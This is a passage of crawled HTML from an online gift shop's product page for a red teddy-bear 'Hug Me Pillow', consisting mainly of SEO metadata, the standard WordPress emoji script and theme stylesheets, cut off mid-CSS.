

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theblissburry.com/product/hug-me-pillow-red/
body_size: 42949
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.theblissburry.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//www.theblissburry.com/wp-content/uploads/2020/04/favicon-2.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//www.theblissburry.com/wp-content/uploads/2020/04/60x60.jpg">
		<link rel="apple-touch-icon" sizes="120x120" href="//www.theblissburry.com/wp-content/uploads/2020/04/120x120.jpg">
		<link rel="apple-touch-icon" sizes="76x76" href="//www.theblissburry.com/wp-content/uploads/2020/04/76x76.jpg">
		<link rel="apple-touch-icon" sizes="152x152" href="//www.theblissburry.com/wp-content/uploads/2020/04/152x152.jpg">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hug Me Pillow - Red - The Blissburry</title>
	<link rel="canonical" href="https://www.theblissburry.com/product/hug-me-pillow-red/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hug Me Pillow - Red" />
	<meta property="og:description" content="This teddy plush pillow can stand up for play or lie flat whenever a pillow is needed. Soft and machine washable.Make them remember you with every passing moment of the day.So make your beloved remember the sweet moments with an exclusive gift.  Size Approximately : 20′ x 14′  Care Instruction  -Machine washable. -You can also get them dry cleaned. -They should be allowed to air dry outside." />
	<meta property="og:url" content="https://www.theblissburry.com/product/hug-me-pillow-red/" />
	<meta property="og:site_name" content="The Blissburry" />
	<meta property="article:publisher" content="https://www.facebook.com/TheBlissburry/" />
	<meta property="article:modified_time" content="2024-05-04T12:26:23+00:00" />
	<meta property="og:image" content="https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theblissburry.com/product/hug-me-pillow-red/","url":"https://www.theblissburry.com/product/hug-me-pillow-red/","name":"Hug Me Pillow - Red - The Blissburry","isPartOf":{"@id":"https://www.theblissburry.com/#website"},"primaryImageOfPage":{"@id":"https://www.theblissburry.com/product/hug-me-pillow-red/#primaryimage"},"image":{"@id":"https://www.theblissburry.com/product/hug-me-pillow-red/#primaryimage"},"thumbnailUrl":"https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy.jpg","datePublished":"2023-06-04T12:22:55+00:00","dateModified":"2024-05-04T12:26:23+00:00","breadcrumb":{"@id":"https://www.theblissburry.com/product/hug-me-pillow-red/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theblissburry.com/product/hug-me-pillow-red/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theblissburry.com/product/hug-me-pillow-red/#primaryimage","url":"https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy.jpg","contentUrl":"https://www.theblissburry.com/wp-content/uploads/2024/05/red-teddy.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.theblissburry.com/product/hug-me-pillow-red/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theblissburry.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.theblissburry.com/shop/"},{"@type":"ListItem","position":3,"name":"Hug Me Pillow &#8211; Red"}]},{"@type":"WebSite","@id":"https://www.theblissburry.com/#website","url":"https://www.theblissburry.com/","name":"The Blissburry","description":"Sri Lanka Online Shopping Site | Send Gifts to Sri Lanka","publisher":{"@id":"https://www.theblissburry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theblissburry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theblissburry.com/#organization","name":"The Blissburry","url":"https://www.theblissburry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theblissburry.com/#/schema/logo/image/","url":"https://i0.wp.com/www.theblissburry.com/wp-content/uploads/2019/12/logo-new-1.jpg?fit=150%2C91&ssl=1","contentUrl":"https://i0.wp.com/www.theblissburry.com/wp-content/uploads/2019/12/logo-new-1.jpg?fit=150%2C91&ssl=1","width":150,"height":91,"caption":"The Blissburry"},"image":{"@id":"https://www.theblissburry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TheBlissburry/","https://www.instagram.com/theblissburry_com/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Blissburry &raquo; Feed" href="https://www.theblissburry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Blissburry &raquo; Comments Feed" href="https://www.theblissburry.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theblissburry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.theblissburry.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theblissburry.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.theblissburry.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.0.1' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffffff;--wp--preset--color--secondary: #e36159;--wp--preset--color--tertiary: #2baab1;--wp--preset--color--quaternary: #383f48;--wp--preset--color--dark: #2e353e;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#ffffff;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.theblissburry.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.theblissburry.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%7CShadows+Into+Light%3A400%2C700%7CPlayfair+Display%3A400%2C700%7COswald%3A400%2C600%2C700&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/plugins.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/theme.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.theblissburry.com/wp-content/themes/porto/css/theme_shop.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.theblissburry.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.3.1' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.theblissburry.com/wp-content/themes/porto/style.css?ver=6.5.7' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:170px}@media (min-width:1220px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:100px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:14px;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';position:absolute;left:0;top:0;text-indent:0}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none}.sticky-product{position:fixed;top:0;left:0;width:100%;z-index:100;background-color:#fff;box-shadow:0 3px 5px rgba(0,0,0,0.08);padding:15px 0}.sticky-product.pos-bottom{top:auto;bottom:0;box-shadow:0 -3px 5px rgba(0,0,0,0.08)}.sticky-product .container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.sticky-product .sticky-image{max-width:60px;margin-right:15px}.sticky-product .add-to-cart{-ms-flex:1;flex:1;text-align:right;margin-top:5px}.sticky-product .product-name{font-size:16px;font-weight:600;line-height:inherit;margin-bottom:0}.sticky-product .sticky-detail{line-height:1.5;display:-ms-flexbox;display:flex}.sticky-product .star-rating{margin:5px 15px;font-size:1em}.sticky-product .availability{padding-top:2px}.sticky-product .sticky-detail .price{font-family:'Oswald',Open Sans,Open Sans;font-weight:400;margin-bottom:0;font-size:1.3em;line-height:1.5}@media (max-width:992px){.sticky-product .container{padding-left:20px;padding-right:20px}}@media (max-width:767px){.sticky-product{display:none}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#ffffff}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#d4af37}#header.sticky-header .main-menu > li.menu-item.active > a,#header.sticky-header .main-menu > li.menu-custom-content.active a{color:#d4af37}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none}#login-form-popup .featured-box .box-content{padding:25px 35px}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;line-height:2}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#121214;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid 